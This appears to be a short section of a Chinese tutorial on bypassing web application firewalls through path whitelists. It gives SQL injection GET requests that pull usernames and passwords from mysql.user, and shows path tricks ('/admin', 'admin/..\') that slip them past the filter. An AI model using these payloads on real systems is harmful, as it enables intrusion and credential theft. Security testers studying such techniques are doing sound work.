 常见过WAF技巧
十、白名单绕过
基于IP地址的白名单，一般很难绕过。
基于应用层的数据的白名单，就可能造成bypass。
特殊目录白名单的绕过：
有些WAF，将admin dede install等特殊目录作为白名单。
被拦截：
GET /pen/news.php?id=1 union select user, password from mysql.user
通过：
GET /pen/news. php/admin?id=1 union select user, password from mysql. user
GET /pen/admin/..\news. php?id=1 union select user, password from mysql. user